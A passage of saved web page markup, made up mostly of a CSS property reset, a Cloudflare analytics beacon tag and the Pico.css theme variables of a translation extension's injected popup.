     style="color-scheme: initial; forced-color-adjust: initial; mask: initial; math-depth: initial; position: relative; position-anchor: initial; text-size-adjust: initial; appearance: initial; color: initial; font: initial; font-palette: initial; font-synthesis: initial; inset-area: initial; position-area: initial; text-orientation: initial; text-rendering: initial; text-spacing-trim: initial; -webkit-font-smoothing: initial; -webkit-locale: initial; -webkit-text-orientation: initial; -webkit-writing-mode: initial; writing-mode: initial; zoom: initial; accent-color: initial; place-content: initial; place-items: initial; place-self: initial; alignment-baseline: initial; anchor-name: initial; animation-composition: initial; animation: initial; app-region: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background: initial; background-blend-mode: initial; baseline-shift: initial; baseline-source: initial; block-size: initial; border-block: initial; border: initial; border-radius: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-start-end-radius: initial; border-start-start-radius: initial; inset: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; buffered-rendering: initial; caption-side: initial; caret-color: initial; clear: initial; clip: initial; clip-path: initial; clip-rule: initial; color-interpolation: initial; color-interpolation-filters: initial; color-rendering: initial; columns: initial; column-fill: initial; gap: initial; column-rule: initial; column-span: initial; contain: initial; contain-intrinsic-block-size: initial; contain-intrinsic-size: initial; contain-intrinsic-inline-size: initial; container: initial; content: initial; content-visibility: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; field-sizing: initial; fill: initial; fill-opacity: initial; fill-rule: initial; filter: initial; flex: initial; flex-flow: initial; float: initial; flood-color: initial; flood-opacity: initial; grid: initial; grid-area: initial; height: initial; hyphenate-character: initial; hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; initial-letter: initial; inline-size: initial; inset-block: initial; inset-inline: initial; interpolate-size: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin: initial; margin-inline: initial; marker: initial; mask-type: initial; math-shift: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; object-view-box: initial; offset: initial; opacity: initial; order: initial; orphans: initial; outline: initial; outline-offset: initial; overflow-anchor: initial; overflow-clip-margin: initial; overflow-wrap: initial; overflow: initial; overlay: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding: initial; padding-inline: initial; page: initial; page-orientation: initial; paint-order: initial; perspective: initial; perspective-origin: initial; pointer-events: initial; position-try: initial; position-visibility: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin: initial; scroll-margin-inline: initial; scroll-padding-block: initial; scroll-padding: initial; scroll-padding-inline: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scroll-timeline: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; size: initial; speak: initial; stop-color: initial; stop-opacity: initial; stroke: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; tab-size: initial; table-layout: initial; text-align: initial; text-align-last: initial; text-anchor: initial; text-combine-upright: initial; text-decoration: initial; text-decoration-skip-ink: initial; text-emphasis: initial; text-emphasis-position: initial; text-indent: initial; text-overflow: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; white-space: initial; timeline-scope: initial; touch-action: initial; transform: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; view-timeline: initial; view-transition-class: initial; view-transition-name: initial; visibility: initial; border-spacing: initial; -webkit-box-align: initial; -webkit-box-decoration-break: initial; -webkit-box-direction: initial; -webkit-box-flex: initial; -webkit-box-ordinal-group: initial; -webkit-box-orient: initial; -webkit-box-pack: initial; -webkit-box-reflect: initial; -webkit-line-break: initial; -webkit-line-clamp: initial; -webkit-mask-box-image: initial; -webkit-print-color-adjust: initial; -webkit-rtl-ordering: initial; -webkit-ruby-position: initial; -webkit-tap-highlight-color: initial; -webkit-text-combine: initial; -webkit-text-decorations-in-effect: initial; -webkit-text-fill-color: initial; -webkit-text-security: initial; -webkit-text-stroke: initial; -webkit-user-drag: initial; widows: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; x: initial; y: initial; z-index: 2147483647;"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87d98bde009d473694c19c2dc09014a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<div id="immersive-translate-popup" style="all: initial">
    <template shadowrootmode="open">
        <style>@charset "UTF-8";
        /*!
 * Pico.css v1.5.6 (https://picocss.com)
 * Copyright 2019-2022 - Licensed under MIT
 */
        /**
 * Theme: default
 */
        #mount {
            --font-family: system-ui, -apple-system, "Segoe UI", "Roboto", "Ubuntu",
            "Cantarell", "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
            "Segoe UI Symbol", "Noto Color Emoji";
            --line-height: 1.5;
            --font-weight: 400;
            --font-size: 16px;
            --border-radius: 0.25rem;
            --border-width: 1px;
            --outline-width: 3px;
            --spacing: 1rem;
            --typography-spacing-vertical: 1.5rem;
            --block-spacing-vertical: calc(var(--spacing) * 2);
            --block-spacing-horizontal: var(--spacing);
            --grid-spacing-vertical: 0;
            --grid-spacing-horizontal: var(--spacing);
            --form-element-spacing-vertical: 0.75rem;
            --form-element-spacing-horizontal: 1rem;
            --nav-element-spacing-vertical: 1rem;
            --nav-element-spacing-horizontal: 0.5rem;
            --nav-link-spacing-vertical: 0.5rem;
            --nav-link-spacing-horizontal: 0.5rem;
            --form-label-font-weight: var(--font-weight);
            --transition: 0.2s ease-in-out;
            --modal-overlay-backdrop-filter: blur(0.25rem);
        }

        @media (min-width: 576px) {
            #mount {
                --font-size: 17px;
            }
        }

        @media (min-width: 768px) {
            #mount {
                --font-size: 18px;
            }
        }

        @media (min-width: 992px) {
            #mount {
                --font-size: 19px;
            }
        }

        @media (min-width: 1200px) {
            #mount {
                --font-size: 20px;
            }
        }

        @media (min-width: 576px) {
            #mount > header,
            #mount > main,
            #mount > footer,
            section {
                --block-spacing-vertical: calc(var(--spacing) * 2.5);
            }
        }

        @media (min-width: 768px) {
            #mount > header,
            #mount > main,
            #mount > footer,
            section {
                --block-spacing-vertical: calc(var(--spacing) * 3);
            }
        }

        @media (min-width: 992px) {
            #mount > header,
            #mount > main,
            #mount > footer,
            section {
                --block-spacing-vertical: calc(var(--spacing) * 3.5);
            }
        }

        @media (min-width: 1200px) {
            #mount > header,
            #mount > main,
            #mount > footer,
            section {
                --block-spacing-vertical: calc(var(--spacing) * 4);
            }
        }

        @media (min-width: 576px) {
            article {
                --block-spacing-horizontal: calc(var(--spacing) * 1.25);
            }
        }

        @media (min-width: 768px) {
            article {
                --block-spacing-horizontal: calc(var(--spacing) * 1.5);
            }
        }

        @media (min-width: 992px) {
            article {
                --block-spacing-horizontal: calc(var(--spacing) * 1.75);
            }
        }

        @media (min-width: 1200px) {
            article {
                --block-spacing-horizontal: calc(var(--spacing) * 2);
            }
        }

        dialog > article {
            --block-spacing-vertical: calc(var(--spacing) * 2);
            --block-spacing-horizontal: var(--spacing);
        }

        @media (min-width: 576px) {
            dialog > article {
                --block-spacing-vertical: calc(var(--spacing) * 2.5);
                --block-spacing-horizontal: calc(var(--spacing) * 1.25);
            }
        }

        @media (min-width: 768px) {
            dialog > article {
                --block-spacing-vertical: calc(var(--spacing) * 3);
                --block-spacing-horizontal: calc(var(--spacing) * 1.5);
            }
        }

        a {
            --text-decoration: none;
        }

        a.secondary,
        a.contrast {
            --text-decoration: underline;
        }

        small {
            --font-size: 0.875em;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            --font-weight: 700;
        }

        h1 {
            --font-size: 2rem;
            --typography-spacing-vertical: 3rem;
        }

        h2 {
            --font-size: 1.75rem;
            --typography-spacing-vertical: 2.625rem;
        }

        h3 {
            --font-size: 1.5rem;
            --typography-spacing-vertical: 2.25rem;
        }

        h4 {
            --font-size: 1.25rem;
            --typography-spacing-vertical: 1.874rem;
        }

        h5 {
            --font-size: 1.125rem;
            --typography-spacing-vertical: 1.6875rem;
        }

        [type="checkbox"],
        [type="radio"] {
            --border-width: 2px;
        }

        [type="checkbox"][role="switch"] {
            --border-width: 3px;
        }

        thead th,
        thead td,
        tfoot th,
        tfoot td {
            --border-width: 3px;
        }

        :not(thead, tfoot) > * > td {
            --font-size: 0.875em;
        }

        pre,
        code,
        kbd,
        samp {
            --font-family: "Menlo", "Consolas", "Roboto Mono", "Ubuntu Monospace",
            "Noto Mono", "Oxygen Mono", "Liberation Mono", monospace,
            "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
        }

        kbd {
            --font-weight: bolder;
        }

        [data-theme="light"],
        #mount:not([data-theme="dark"]) {
            --background-color: #fff;
            --background-light-green: #F5F7F9;
            --color: hsl(205deg, 20%, 32%);
            --h1-color: hsl(205deg, 30%, 15%);
            --h2-color: #24333e;
            --h3-color: hsl(205deg, 25%, 23%);
            --h4-color: #374956;
            --h5-color: hsl(205deg, 20%, 32%);
            --h6-color: #4d606d;
            --muted-color: hsl(205deg, 10%, 50%);
            --muted-border-color: hsl(205deg, 20%, 94%);
            --primary: hsl(195deg, 85%, 41%);
            --primary-hover: hsl(195deg, 90%, 32%);
            --primary-focus: rgba(16, 149, 193, 0.125);
            --primary-inverse: #fff;
            --secondary: hsl(205deg, 15%, 41%);
            --secondary-hover: hsl(205deg, 20%, 32%);
            --secondary-focus: rgba(89, 107, 120, 0.125);
            --secondary-inverse: #fff;
            --contrast: hsl(205deg, 30%, 15%);
            --contrast-hover: #000;
            --contrast-focus: rgba(89, 107, 120, 0.125);
            --contrast-inverse: #fff;
            --mark-background-color: #fff2ca;
            --mark-color: #543a26;
            --ins-color: #388e3c;
            --del-color: #c62828;
            --blockquote-border-color: var(--muted-border-color);
            --blockquote-footer-color: var(--muted-color);
            --button-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
            --button-hover-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
            --form-element-background-color: transparent;
            --form-element-border-color: hsl(205deg, 14%, 68%);
            --form-element-color: var(--color);
            --form-element-placeholder-color: var(--muted-color);
            --form-element-active-background-color: transparent;
            --form-element-active-border-color: var(--primary);
            --form-element-focus-color: var(--primary-focus);
            --form-element-disabled-background-color: hsl(205deg, 18%, 86%);
            --form-element-disabled-border-color: hsl(205deg, 14%, 68%);
            --form-element-disabled-opacity: 0.5;
            --form-element-invalid-border-color: #c62828;
            --form-element-invalid-active-border-color: #d32f2f;
            --form-element-invalid-focus-color: rgba(211, 47, 47, 0.125);
            --form-element-valid-border-color: #388e3c;
            --form-element-valid-active-border-color: #43a047;
            --form-element-valid-focus-color: rgba(67, 160, 71, 0.125);
            --switch-background-color: hsl(205deg, 16%, 77%);
            --switch-color: var(--primary-inverse);
            --switch-checked-background-color: var(--primary);
            --range-border-color: hsl(205deg, 18%, 86%);
            --range-active-border-color: hsl(205deg, 16%, 77%);
            --range-thumb-border-color: var(--background-color);
            --range-thumb-color: var(--secondary);
            --range-thumb-hover-color: var(--secondary-hover);
            --range-thumb-active-color: var(--primary);
            --table-border-color: var(--muted-border-color);
            --table-row-stripped-background-color: #f6f8f9;
            --code-background-color: hsl(205deg, 20%, 94%);
            --code-color: var(--muted-color);
            --code-kbd-background-color: var(--contrast);
            --code-kbd-color: var(--contrast-inverse);
            --code-tag-color: hsl(330deg, 40%, 50%);
            --code-property-color: hsl(185deg, 40%, 40%);
            --code-value-color: hsl(40deg, 20%, 50%);
            --code-comment-color: hsl(205deg, 14%, 68%);
            --accordion-border-color: var(--muted-border-color);
            --accordion-close-summary-color: var(--color);
            --accordion-open-summary-color: var(--muted-color);
            --card-background-color: var(--background-color);
            --card-border-color: var(--muted-border-color);
            --card-box-shadow: 0.0145rem 0.029rem 0.174rem rgba(27, 40, 50, 0.01698),
            0.0335rem 0.067rem 0.402rem rgba(27, 40, 50, 0.024),
            0.0625rem 0.125rem 0.75rem rgba(27, 40, 50, 0.03),
            0.1125rem 0.225rem 1.35rem rgba(27, 40, 50, 0.036),
            0.2085rem 0.417rem 2.502rem rgba(27, 40, 50, 0.04302),
            0.5rem 1rem 6rem rgba(27, 40, 50, 0.06),
            0 0 0 0.0625rem rgba(27, 40, 50, 0.015);
            --card-sectionning-background-color: #fbfbfc;
            --dropdown-background-color: #fbfbfc;
            --dropdown-border-color: #e1e6eb;
            --dropdown-box-shadow: var(--card-box-shadow);
            --dropdown-color: var(--color);
            --dropdown-hover-background-color: hsl(205deg, 20%, 94%);
            --modal-overlay-background-color: rgba(213, 220, 226, 0.7);
            --progress-background-color: hsl(205deg, 18%, 86%);
            --progress-color: var(--primary);
            --loading-spinner-opacity: 0.5;
            --tooltip-background-color: var(--contrast);
            --tooltip-color: var(--contrast-inverse);
            --icon-checkbox: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(65, 84, 98)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron-button: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron-button-inverse: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-close: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(115, 130, 140)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");
            --icon-date: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(65, 84, 98)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='4' width='18' height='18' rx='2' ry='2'%3E%3C/rect%3E%3Cline x1='16' y1='2' x2='16' y2='6'%3E%3C/line%3E%3Cline x1='8' y1='2' x2='8' y2='6'%3E%3C/line%3E%3Cline x1='3' y1='10' x2='21' y2='10'%3E%3C/line%3E%3C/svg%3E");
            --icon-invalid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(198, 40, 40)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='12' y1='8' x2='12' y2='12'%3E%3C/line%3E%3Cline x1='12' y1='16' x2='12.01' y2='16'%3E%3C/line%3E%3C/svg%3E");
            --icon-minus: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E");
            --icon-search: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(65, 84, 98)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='11' cy='11' r='8'%3E%3C/circle%3E%3Cline x1='21' y1='21' x2='16.65' y2='16.65'%3E%3C/line%3E%3C/svg%3E");
            --icon-time: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(65, 84, 98)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cpolyline points='12 6 12 12 16 14'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-valid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(56, 142, 60)' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-share: url("[data-uri]");
            --float-ball-more-button-border-color: #F6F6F6;
            --float-ball-more-button-background-color: #FCFCFC;
            --float-ball-more-button-svg-color: #6C6F73;
            color-scheme: light;
            --service-bg-hover: #F7FAFF;
        }

        @media only screen and (prefers-color-scheme: dark) {
            #mount:not([data-theme="light"]) {
                --background-color: #11191f;
                --background-light-green: #141e26;
                --color: hsl(205deg, 16%, 77%);
                --h1-color: hsl(205deg, 20%, 94%);
                --h2-color: #e1e6eb;
                --h3-color: hsl(205deg, 18%, 86%);
                --h4-color: #c8d1d8;
                --h5-color: hsl(205deg, 16%, 77%);
                --h6-color: #afbbc4;
                --muted-color: hsl(205deg, 10%, 50%);
                --muted-border-color: #1f2d38;
                --primary: hsl(195deg, 85%, 41%);
                --primary-hover: hsl(195deg, 80%, 50%);
                --primary-focus: rgba(16, 149, 193, 0.25);
                --primary-inverse: #fff;
                --secondary: hsl(205deg, 15%, 41%);
                --secondary-hover: hsl(205deg, 10%, 50%);
                --secondary-focus: rgba(115, 130, 140, 0.25);
                --secondary-inverse: #fff;
                --contrast: hsl(205deg, 20%, 94%);
                --contrast-hover: #fff;
                --contrast-focus: rgba(115, 130, 140, 0.25);
                --contrast-inverse: #000;
                --mark-background-color: #d1c284;
                --mark-color: #11191f;
                --ins-color: #388e3c;
                --del-color: #c62828;
                --blockquote-border-color: var(--muted-border-color);
                --blockquote-footer-color: var(--muted-color);
                --button-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
                --button-hover-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
                --form-element-background-color: #11191f;
                --form-element-border-color: #374956;
                --form-element-color: var(--color);
                --form-element-placeholder-color: var(--muted-color);
                --form-element-active-background-color: var(
                        --form-element-background-color
                );
                --form-element-active-border-color: var(--primary);
                --form-element-focus-color: var(--primary-focus);
                --form-element-disabled-background-color: hsl(205deg, 25%, 23%);
                --form-element-disabled-border-color: hsl(205deg, 20%, 32%);
                --form-element-disabled-opacity: 0.5;
                --form-element-invalid-border-color: #b71c1c;
                --form-element-invalid-active-border-color: #c62828;
                --form-element-invalid-focus-color: rgba(198, 40, 40, 0.25);
                --form-element-valid-border-color: #2e7d32;
                --form-element-valid-active-border-color: #388e3c;
                --form-element-valid-focus-color: rgba(56, 142, 60, 0.25);
                --switch-background-color: #374956;
                --switch-color: var(--primary-inverse);
                --switch-checked-background-color: var(--primary);
                --range-border-color: #24333e;
                --range-active-border-color: hsl(205deg, 25%, 23%);
                --range-thumb-border-color: var(--background-color);
                --range-thumb-color: var(--secondary);
                --range-thumb-hover-color: var(--secondary-hover);
                --range-thumb-active-color: var(--primary);
                --table-border-color: var(--muted-border-color);
                --table-row-stripped-background-color: rgba(115, 130, 140, 0.05);
                --code-background-color: #18232c;
                --code-color: var(--muted-color);
                --code-kbd-background-color: var(--contrast);
                --code-kbd-color: var(--contrast-inverse);
                --code-tag-color: hsl(330deg, 30%, 50%);
                --code-property-color: hsl(185deg, 30%, 50%);
                --code-value-color: hsl(40deg, 10%, 50%);
                --code-comment-color: #4d606d;
                --accordion-border-color: var(--muted-border-color);
                --accordion-active-summary-color: var(--primary);
                --accordion-close-summary-color: var(--color);
                --accordion-open-summary-color: var(--muted-color);
                --card-background-color: #141e26;
                --card-border-color: var(--card-background-color);
                --card-box-shadow: 0.0145rem 0.029rem 0.174rem rgba(0, 0, 0, 0.01698),
                0.0335rem 0.067rem 0.402rem rgba(0, 0, 0, 0.024),
                0.0625rem 0.125rem 0.75rem rgba(0, 0, 0, 0.03),
                0.1125rem 0.225rem 1.35rem rgba(0, 0, 0, 0.036),
                0.2085rem 0.417rem 2.502rem rgba(0, 0, 0, 0.04302),
                0.5rem 1rem 6rem rgba(0, 0, 0, 0.06), 0 0 0 0.0625rem rgba(0, 0, 0, 0.015);
                --card-sectionning-background-color: #18232c;
                --dropdown-background-color: hsl(205deg, 30%, 15%);
                --dropdown-border-color: #24333e;
                --dropdown-box-shadow: var(--card-box-shadow);
                --dropdown-color: var(--color);
                --dropdown-hover-background-color: rgba(36, 51, 62, 0.75);
                --modal-overlay-background-color: rgba(36, 51, 62, 0.8);
                --progress-background-color: #24333e;
                --progress-color: var(--primary);
                --loading-spinner-opacity: 0.5;
                --tooltip-background-color: var(--contrast);
                --tooltip-color: var(--contrast-inverse);
                --icon-checkbox: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-chevron: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-chevron-button: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-chevron-button-inverse: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(0, 0, 0)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-close: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(115, 130, 140)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");
                --icon-date: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='4' width='18' height='18' rx='2' ry='2'%3E%3C/rect%3E%3Cline x1='16' y1='2' x2='16' y2='6'%3E%3C/line%3E%3Cline x1='8' y1='2' x2='8' y2='6'%3E%3C/line%3E%3Cline x1='3' y1='10' x2='21' y2='10'%3E%3C/line%3E%3C/svg%3E");
                --icon-invalid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(183, 28, 28)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='12' y1='8' x2='12' y2='12'%3E%3C/line%3E%3Cline x1='12' y1='16' x2='12.01' y2='16'%3E%3C/line%3E%3C/svg%3E");
                --icon-minus: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E");
                --icon-search: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='11' cy='11' r='8'%3E%3C/circle%3E%3Cline x1='21' y1='21' x2='16.65' y2='16.65'%3E%3C/line%3E%3C/svg%3E");
                --icon-time: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cpolyline points='12 6 12 12 16 14'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-valid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(46, 125, 50)' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-share: url("[data-uri]");
                color-scheme: dark;
                --service-bg-hover: #22292F;
            }
        }

        [data-theme="dark"] {
            --background-color: #11191f;
            --background-light-green: #141e26;
            --color: hsl(205deg, 16%, 77%);
            --h1-color: hsl(205deg, 20%, 94%);
            --h2-color: #e1e6eb;
            --h3-color: hsl(205deg, 18%, 86%);
            --h4-color: #c8d1d8;
            --h5-color: hsl(205deg, 16%, 77%);
            --h6-color: #afbbc4;
            --muted-color: hsl(205deg, 10%, 50%);
            --muted-border-color: #1f2d38;
            --primary: hsl(195deg, 85%, 41%);
            --primary-hover: hsl(195deg, 80%, 50%);
            --primary-focus: rgba(16, 149, 193, 0.25);
            --primary-inverse: #fff;
            --secondary: hsl(205deg, 15%, 41%);
            --secondary-hover: hsl(205deg, 10%, 50%);
            --secondary-focus: rgba(115, 130, 140, 0.25);
            --secondary-inverse: #fff;
            --contrast: hsl(205deg, 20%, 94%);
            --contrast-hover: #fff;
            --contrast-focus: rgba(115, 130, 140, 0.25);
            --contrast-inverse: #000;
            --mark-background-color: #d1c284;
            --mark-color: #11191f;
            --ins-color: #388e3c;
            --del-color: #c62828;
            --blockquote-border-color: var(--muted-border-color);
            --blockquote-footer-color: var(--muted-color);
            --button-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
            --button-hover-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
            --form-element-background-color: #11191f;
            --form-element-border-color: #374956;
            --form-element-color: var(--color);
            --form-element-placeholder-color: var(--muted-color);
            --form-element-active-background-color: var(--form-element-background-color);
            --form-element-active-border-color: var(--primary);
            --form-element-focus-color: var(--primary-focus);
            --form-element-disabled-background-color: hsl(205deg, 25%, 23%);
            --form-element-disabled-border-color: hsl(205deg, 20%, 32%);
            --form-element-disabled-opacity: 0.5;
            --form-element-invalid-border-color: #b71c1c;
            --form-element-invalid-active-border-color: #c62828;
            --form-element-invalid-focus-color: rgba(198, 40, 40, 0.25);
            --form-element-valid-border-color: #2e7d32;
            --form-element-valid-active-border-color: #388e3c;
            --form-element-valid-focus-color: rgba(56, 142, 60, 0.25);
            --switch-background-color: #374956;
            --switch-color: var(--primary-inverse);
            --switch-checked-background-color: var(--primary);
            --range-border-color: #24333e;
            --range-active-border-color: hsl(205deg, 25%, 23%);
            --range-thumb-border-color: var(--background-color);
            --range-thumb-color: var(--secondary);
            --range-thumb-hover-color: var(--secondary-hover);
            --range-thumb-active-color: var(--primary);
            --table-border-color: var(--muted-border-color);
            --table-row-stripped-background-color: rgba(115, 130, 140, 0.05);
            --code-background-color: #18232c;
            --code-color: var(--muted-color);
            --code-kbd-background-color: var(--contrast);
            --code-kbd-color: var(--contrast-inverse);
            --code-tag-color: hsl(330deg, 30%, 50%);
            --code-property-color: hsl(185deg, 30%, 50%);
            --code-value-color: hsl(40deg, 10%, 50%);
            --code-comment-color: #4d606d;
            --accordion-border-color: var(--muted-border-color);
            --accordion-active-summary-color: var(--primary);
            --accordion-close-summary-color: var(--color);
            --accordion-open-summary-color: var(--muted-color);
            --card-background-color: #141e26;
            --card-border-color: var(--card-background-color);
